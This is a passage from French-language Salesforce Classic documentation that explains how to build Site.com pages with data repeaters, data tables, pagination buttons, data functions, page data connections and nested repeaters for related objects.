Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

Rôle Administrateur ou concepteur de site attribué au niveau du site

**4.** Pour créer un lien hypertexte, sélectionnez Ajouter un lien hypertexte. Sinon, passez à l'étape 8.

**5.** Sélectionnez le type de lien.





**6.** Vous pouvez également saisir une info-bulle en sélectionnant le champ requis ou en cliquant sur **Personnaliser** pour ajouter un texte personnalisé.

L'info-bulle s'affiche dans une fenêtre contextuelle lorsque l'utilisateur survole le lien.

**7.** Si vous liez à une URL ou à un élément de votre site, spécifiez l'emplacement auquel élément doit s'ouvrir.



La colonne est affichée sur la page en tant qu'expression. Pour tester votre sortie, [prévisualisez la page](#page-4967-0).

Pour modifier le nom d'une colonne, sélectionnez la cellule de la colonne et mettez à jour le nom dans le champ En-tête de colonne du volet Propriétés.

#### CONSULTER ÉGALEMENT :

[Récupération dynamique de données avec des tables de données](#page-4907-0) [Présentation des services de données Site.com](#page-4896-0)

### <span id="page-4911-0"></span>Ajout d'une pagination à des répétiteurs de données et à des tables de données

Les événements permettent d'ajouter des effets interactifs et animés aux pages et aux éléments de votre site Web. Lors de l'utilisation de répétiteurs de données et de tables de données, vous pouvez ajouter des événements de pagination afin de faciliter la navigation des utilisateurs dans les données affichées. Cette fonctionnalité est particulièrement utile lors de l'utilisation de quantités importantes de données.

Par exemple, si vous avez ajouté un répétiteur de données qui affiche tous les utilisateurs dans une organisation, vous pouvez ajouter une pagination afin d'aider les utilisateurs à parcourir les données. Vous pouvez ajouter trois événements de pagination, comme suit :

- **•** Page précédente
- **•** Page suivante
- **•** Accéder à la page

#### Création d'une pagination Précédente et Suivante

Vous pouvez créer des boutons Précédents et Suivant pour permettre aux utilisateurs de parcourir une page de données à la fois. Le processus de création est identique pour les deux boutons.

- **1.** Créez votre répétiteur ou table de données.
- **2.** Dans le répétiteur de données ou la table de données, assurez-vous de spécifier le nombre d'enregistrements à afficher par page, dans la section Limites.
- **3.** Faites glisser un bouton vers la page.
- **4.** Dans le volet Propriétés, changez le Nom du bouton en Page précédente ou Page suivante, selon le cas.
- **5.** Dans le volet Événements, sélectionnez l'événement du clic.
- **6.** Lorsque la case Actions s'affiche, cliquez sur  $\boxed{+}$ , puis sélectionnez l'action Page précédente ou Page suivante.
- **7.** Dans Élément cible, sélectionnez le répétiteur de données ou la table de données.
- **8.** Cliquez sur **Enregistrer**.

#### Création d'une pagination Accéder à

La création d'une navigation Accéder à est similaire à la création des boutons Précédent et Suivant. Vous devez toutefois ajouter un champ de saisie pour permettre aux utilisateurs de spécifier la page à laquelle ils souhaitent accéder.

**1.** Créez votre répétiteur ou table de données.



Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

#### ET

Rôle Administrateur ou concepteur de site attribué au niveau du site

- **2.** Dans le répétiteur de données ou la table de données, assurez-vous de spécifier le nombre d'enregistrements à afficher par page, dans la section Limites.
- **3.** Faites glisser un champ **Numéro** vers la page.
- **4.** Dans le volet Propriétés, saisissez un terme explicite dans le Nom d'étiquette du champ. Par exemple, Saisissez un numéro de page.
- **5.** Faites glisser un **Bouton** vers la page.
- **6.** Dans le volet Propriétés, changer le Nom du bouton en Accéder à la page.
- **7.** Dans le volet Événements, sélectionnez l'événement du clic.
- 8. Lorsque la case Actions s'affiche, cliquez sur  $\Box$ , puis sélectionnez l'action Accéder à la page.
- **9.** Dans Élément cible, sélectionnez le répétiteur de données ou la table de données.
- **10.** Dans l'ID de champ de saisie, sélectionnez le champ que vous avez créé à l'étape 3.
- **11.** Cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

[Récupération dynamique de données avec des répétiteurs de données](#page-4900-0) [Récupération dynamique de données avec des tables de données](#page-4907-0) [Création d'un événement](#page-4956-0) [Événements et actions disponibles](#page-4957-0)

# <span id="page-4913-0"></span>Utilisation de fonctions de données

Une fonction de données permet de se connecter à un objet Salesforce standard ou personnalisé, d'effectuer des calculs sur les résultats renvoyés et d'afficher le calcul sur la page. Par exemple, pour un champ spécifique d'un objet, vous pouvez utiliser une fonction de données afin de calculer la valeur totale ou le montant moyen de tous les enregistrements renvoyés.

Pour ajouter une fonction de données à une page :

- **1.** À partir du volet Éléments de page, faites glisser une **Fonction de données** vers la page.
- **2.** Sélectionnez l'objet auquel vous souhaitez vous connecter.

# Remarque:

- **•** Pour les utilisateurs Site.com, la liste déroulante affiche uniquement les objets disponibles pour les utilisateurs invités car les visiteurs du site accèdent à votre site public via la licence Utilisateur invité. Pour autoriser l'accès à d'autres objets, accédez au [profil utilisateur invité](#page-4898-0), activez l'autorisation « Lire » de l'objet approprié, puis actualisez la liste.
- **•** Pour les utilisateurs de Communities, la liste déroulante affiche les objets qui peuvent ne pas être disponibles pour les visiteurs du site. Pour les visiteurs authentifiés, l'accès aux objets de pages publiques et privées est contrôlé par leur profil utilisateur. Pour les visiteurs authentifiés, l'accès aux objets dans les pages publiques est contrôlé par le profil utilisateur invité du site.
- **3.** Dans Filtres, vous pouvez également sélectionner des critères de filtrage de votre jeu de données. Si vous ne sélectionnez aucun critère, toutes les données de l'élément sont renvoyées.
	- **a.** Sélectionnez le champ auquel les critères de filtrage s'appliquent. La liste déroulante Champ affiche les champs de l'objet, suivis des champs de tous les objets parents, qui utilisent le format *parent\_object\_name.field\_name*.
	- **b.** Sélectionnez [l'opérateur](#page-4922-1) qui contrôle le filtrage des résultats. Par exemple, sélectionnez *Égal à* pour renvoyer une correspondance exacte.
	- **c.** Sélectionnez [la source](#page-4923-0) de la valeur de filtrage. Par exemple, sélectionnez *Valeur fixe* pour spécifier une valeur explicite ou *Chaîne de requête d'URL* pour utiliser les valeurs transmises à la page via une chaîne de requête.
	- **d.** Sélectionnez la valeur de filtrage. Si vous utilisez une chaîne de requête, vous pouvez également spécifier l'action exécutée si la chaîne de requête est manquante.
	- **e.** Si nécessaire, ajoutez des critères de filtrage supplémentaires pour affiner davantage vos résultats. Chaque élément de filtrage est combiné à un opérateur ET.
	- Remarque: Si vous utilisez une valeur fixe pour filtrer les résultats, vous pouvez afficher les enregistrements renvoyés dans la section Aperçu de la connexion. Pour actualiser la liste d'enregistrements, cliquez sur **Recharger l'aperçu**.
- **4.** Dans Fonctions, sélectionnez une fonction :

# Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

Rôle Administrateur ou concepteur de site attribué au niveau du site

Pour modifier le profil d'utilisateur invité :

> **•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

Rôle Administrateur ou concepteur de site attribué au niveau du site

### ET

Gérer les profils et les ensembles d'autorisations

ET

Personnaliser l'application



- **5.** Sélectionnez le champ auquel elle s'applique.
- **6.** Cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

<span id="page-4914-0"></span>[Les vues Par défaut, Erreur et Aucune donnée](#page-4937-0) [Amélioration des performances avec la mise en cache](#page-4921-0) [Exemples de filtrage de données](#page-4925-0)

### Présentation des connexions aux données de page

Pour les administrateurs et les concepteurs de sites, les connexions aux données de page facilitent la création d'une page de détail pour un enregistrement unique en utilisant des objets Salesforce.

Lorsqu'elles sont combinées avec des éléments de répétiteur, un code personnalisé ou des blocs de contenu, les connexions aux données de page permettent de vous connecter à des objets standard et personnalisés, de retrouver un enregistrement spécifique et d'afficher de façon dynamique l'enregistrement dans une page de site.

Exemple: Par exemple, supposons que vous souhaitez répertorier tous les comptes de votre société dans une page de site appelée Comptes. Lorsqu'un utilisateur clique sur un lien **Afficher les détails**, vous souhaitez ouvrir une page de site appelée Détails du compte pour afficher les informations relatives au compte sélectionné.

Dans ce cas, vous pouvez ajouter un répétiteur de données à la page de site Comptes afin de récupérer une liste d'enregistrements depuis l'objet Compte (1). Avec un élément de données, vous pouvez créer un lien **Afficher les détails** (2) qui, lorsqu'il est sélectionné,

### Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

utilise une chaîne de requête d'URL pour transmettre le champ ID de compte comme identifiant unique à la page Détails du compte. Lors du chargement de la page Détails du compte, la connexion aux données de page utilise la valeur de l'identifiant unique pour renvoyer de façon dynamique uniquement les détails de cet enregistrement (3).



Avec des connexions aux données de page, vous pouvez utiliser des expressions afin d'accéder à des données renvoyées n'importe où sur la page, y compris aux propriétés de la page. Par exemple, supposons que vous souhaitez utiliser le nom du compte comme titre de la page Détails du compte. Dans ce cas, saisissez simplement *{!Name}* dans le champ Titre du volet Propriétés. Au chargement, la page récupère le nom de compte de cet enregistrement et l'affiche dans la barre de titre du navigateur.

CONSULTER ÉGALEMENT :

[Récupération de données à l'aide de connexions aux données d'une page](#page-4916-0) [Présentation des services de données Site.com](#page-4896-0)

# <span id="page-4916-0"></span>Récupération de données à l'aide de connexions aux données d'une page

Utilisez une connexion aux données d'une page afin de créer une page de détail pour un enregistrement unique lorsque vous utilisez des objets Salesforce.

Lorsqu'elles sont combinées avec des éléments de données, à un code personnalisé ou à des blocs de contenu, les connexions aux données d'une page permettent de se connecter à des objets standard et personnalisés, de retrouver un enregistrement spécifique et d'afficher dynamiquement des données renvoyées n'importe où dans la page. Vous pouvez même utiliser des expressions d'accès aux données renvoyées dans les propriétés de la page.

Lorsque la page est ouverte :

- **1.** Assurez-vous que la page est sélectionnée dans le volet Structure de la page.
- **2.** Cliquez sur **Ajouter une connexion** dans la section Connexion aux données de page du volet Propriétés.
- **3.** Sélectionnez l'objet auquel vous souhaitez vous connecter.



- **•** Pour les utilisateurs Site.com, la liste déroulante affiche uniquement les objets disponibles pour les utilisateurs invités car les visiteurs du site accèdent à votre site public via la licence Utilisateur invité. Pour autoriser l'accès à d'autres objets, accédez au [profil utilisateur invité](#page-4898-0), activez l'autorisation « Lire » de l'objet approprié, puis actualisez la liste.
- **•** Pour les utilisateurs de Communities, la liste déroulante affiche les objets qui peuvent ne pas être disponibles pour les visiteurs du site. Pour les visiteurs authentifiés, l'accès aux objets de pages publiques et privées est contrôlé par leur profil utilisateur. Pour les visiteurs authentifiés, l'accès aux objets dans les pages publiques est contrôlé par le profil utilisateur invité du site.
- **4.** Dans Filtres, vous pouvez également sélectionner des critères de filtrage de l'enregistrement renvoyé. Si vous ne sélectionnez aucun critère, le premier enregistrement est renvoyé par défaut.
	- **a.** Sélectionnez le champ auquel les critères de filtrage s'appliquent. La liste déroulante Champ affiche les champs de l'objet, suivis des champs de tous les objets parents, qui utilisent le format *parent\_object\_name.field\_name*.
	- **b.** Sélectionnez [l'opérateur](#page-4922-1) qui contrôle le filtrage des résultats. Par exemple, sélectionnez *Égal à* pour renvoyer une correspondance exacte.
	- **c.** Sélectionnez [la source](#page-4923-0) de la valeur de filtrage. Par exemple, sélectionnez *Valeur fixe* pour spécifier une valeur explicite ou *Chaîne de requête d'URL* pour utiliser les valeurs transmises à la page via une chaîne de requête.
	- **d.** Sélectionnez la valeur de filtrage. Si vous utilisez une chaîne de requête, vous pouvez également spécifier l'action exécutée si la chaîne de requête est manquante.
	- **e.** Si nécessaire, ajoutez des critères de filtrage supplémentaires pour affiner davantage vos résultats. Chaque élément de filtrage est combiné à un opérateur ET.
		- Remarque: Si vous utilisez une valeur fixe pour filtrer les résultats, vous pouvez afficher les enregistrements renvoyés dans la section Aperçu de la connexion. Pour actualiser la liste d'enregistrements, cliquez sur **Recharger l'aperçu**.

Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

# AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

Rôle Administrateur ou concepteur de site attribué au niveau du site

Pour modifier le profil d'utilisateur invité :

> **•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

Rôle Administrateur ou concepteur de site attribué au niveau du site

### ET

Gérer les profils et les ensembles d'autorisations

#### ET

Personnaliser l'application

**5.** Dans Tri, vous pouvez spécifier le tri des résultats par un ou plusieurs champs dans l'ordre croissant ou décroissant. Par exemple, supposons que vous souhaitez créer une page qui affiche le film le plus populaire. Vous pouvez vous connecter à un objet personnalisé qui contient les données du film puis, au lieu d'utiliser un critère de filtrage, vous pouvez trier par le vote des utilisateurs, par ordre décroissant. La connexion aux données d'une page renvoie un seul enregistrement. Par conséquent, seul le film le mieux noté est renvoyé.

#### **6.** Cliquez sur **Enregistrer**.

Vous devez ensuite ajouter des [éléments de données](#page-4902-0), un [code personnalisé](#page-4905-0) ou des [blocs de contenu](#page-4906-0) à la page pour afficher les données récupérées.

Vous pouvez utiliser des expressions afin d'accéder aux données renvoyées n'importe où sur la page, y compris dans les propriétés de la page. Par exemple, supposons que vous souhaitez utiliser le nom du compte comme titre de la page Détails du compte. Dans ce cas, saisissez simplement *{!Name}* dans le champ Titre du volet Propriétés. Au chargement, la page récupère le nom de compte de cet enregistrement et l'affiche dans la barre de titre du navigateur.

#### CONSULTER ÉGALEMENT :

[Présentation des connexions aux données de page](#page-4914-0) [Amélioration des performances avec la mise en cache](#page-4921-0) [À propos de l'affichage dynamique de données en utilisant des expressions](#page-4924-0) [Exemples de filtrage de données](#page-4925-0)

### <span id="page-4917-0"></span>Présentation de l'accès aux données dans des objets associés

Les objets standard et personnalisés ont des relations qui définissent l'association entre des enregistrements d'un objet à l'autre. Par exemple, l'objet Comptes à une relation un-à-plusieurs avec l'objet Contacts, c.-à-d. que chaque compte peut avoir un ou plusieurs contacts associés. Cette relation est également connue en tant que relation parent-enfant ou principal-détails.

Pour plus d'informations sur les relations entre les objets dans Salesforce, reportez-vous à [Relations](#page-4206-0) [d'objet.](#page-4206-0)

Les répétiteurs de données, les tables de données et les fonctions de données exploitent ces relations pour vous permettre d'afficher des données d'objets associés sur la page.

### À propos de l'accès aux données dans des objets parent

Lorsque vous ajoutez un répétiteur de données, une table de données ou une fonction de données à la page, puis la connectez à un objet standard ou personnalisé, vous pouvez accéder automatiquement aux champs de tout objet parent auquel elle est associée.

Si vous ajoutez des [critères de filtrage](#page-4922-0) à un répétiteur de données, une table de données ou une fonction de données, la liste déroulante Champ, dans la boîte de dialogue Créer une connexion de données, affiche les champs de l'objet, suivi des champs de tous ses objets parents, qui utilisent le format *parent* object name. field name. Vous pouvez ainsi filtrer les résultats en fonction d'un champ de l'objet parent. Par exemple, lors de la récupération d'enregistrements à partir de l'objet Contacts, vous pouvez renvoyer uniquement les contacts dans lesquels le nom du compte (Account.Account Name) est « ABC Labs ».

De même, lorsque vous ajoutez des éléments de données à un répétiteur de données, ou des colonnes à une table de données, vous pouvez les associer à des champs d'un objet parent. Par exemple, si vous ajoutez une table de données qui est connectée à l'objet Contact, vous pouvez ajouter une colonne qui s'associe à son champ Nom complet et une colonne qui s'associe au champ Account.Account Name de l'objet Compte, afin d'afficher le nom du contact avec le nom du compte auquel il est associé.

### Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

#### À propos de l'accès aux données dans des objets enfant

Vous pouvez récupérer des données à partir de n'importe quel objet enfant d'un objet parent, en utilisant un répétiteur de données qui contient un autre répétiteur de données, une table de données ou une fonction de données. Le répétiteur de données externe ou parent se connecte à un objet, par exemple Comptes. Le répétiteur de données, la table de données ou la fonction de données interne permet ensuite de vous connecter automatiquement à tout objet enfant, par exemple Contacts. Il est également appelé répétiteur de données imbriqué.

Supposons que vous souhaitez afficher une liste de comptes avec les noms des contacts associés, semblable à cet exemple.



Vous pouvez le faire en créant un répétiteur de données (1) qui est connecté à Comptes, et lui ajouter un élément de données (2) qui s'associe au champ Nom du compte. Ajoutez ensuite un répétiteur de données imbriqué (3) qui est connecté à Contacts, lui-même enfant de Comptes. Pour terminer, ajoutez un élément de données (4) au répétiteur de données imbriqué qui s'associe au champ Nom complet de l'objet Contact.



### CONSULTER ÉGALEMENT :

[Affichage de données à partir d'objets associés à l'aide de répétiteurs de données imbriqués](#page-4920-0) [Récupération dynamique de données avec des répétiteurs de données](#page-4900-0) [Récupération dynamique de données avec des tables de données](#page-4907-0)

# <span id="page-4920-0"></span>Affichage de données à partir d'objets associés à l'aide de répétiteurs de données imbriqués

Vous pouvez récupérer des données à partir de n'importe quel objet enfant d'un objet parent, en utilisant un répétiteur de données qui contient un autre répétiteur de données, une table de données ou une fonction de données. Le répétiteur de données externe ou parent se connecte à un objet, par exemple Comptes. Le répétiteur de données, la table de données ou la fonction de données interne permet ensuite de vous connecter automatiquement à tout objet enfant, par exemple Contacts. Il est également appelé répétiteur de données imbriqué.

Par exemple, si un répétiteur de données est connecté à Comptes, vous pouvez lui ajouter une fonction de données imbriquée qui est connectée à Contacts afin de renvoyer le nombre de contacts associés à chaque compte.

Pour créer un répétiteur de données imbriqué :

- **1.** [Ajoutez un répétiteur de données](#page-4900-0) à la page.
- **2.** Faites glisser un **répétiteur de données**, une **table de données** ou une **fonction de données** supplémentaire à partir du volet Éléments de page vers le répétiteur de données.
- **3.** Sélectionnez l'objet Salesforce associé auquel vous souhaitez vous connecter.

Remarque: Vous pouvez également récupérer des données à partir d'objets non associés. Vous risquez cependant d'affecter les performances de votre site. Par conséquent, nous vous recommandons de récupérer des données uniquement à partir d'objets associés.

- **4.** Dans Filtres, vous pouvez également sélectionner des critères de filtrage de votre jeu de données. Si vous ne sélectionnez aucun critère, toutes les données de l'élément sont renvoyées.
	- **a.** Sélectionnez le champ auquel les critères de filtrage s'appliquent. La liste déroulante Champ affiche les champs de l'objet, suivis des champs de tous les objets parents, qui utilisent le format *parent\_object\_name.field\_name*.
	- **b.** Sélectionnez [l'opérateur](#page-4922-1) qui contrôle le filtrage des résultats. Par exemple, sélectionnez *Égal à* pour renvoyer une correspondance exacte.
	- **c.** Sélectionnez [la source](#page-4923-0) de la valeur de filtrage. Par exemple, sélectionnez *Valeur fixe* pour spécifier une valeur explicite ou *Chaîne de requête d'URL* pour utiliser les valeurs transmises à la page via une chaîne de requête.
	- **d.** Sélectionnez la valeur de filtrage. Si vous utilisez une chaîne de requête, vous pouvez également spécifier l'action exécutée si la chaîne de requête est manquante.
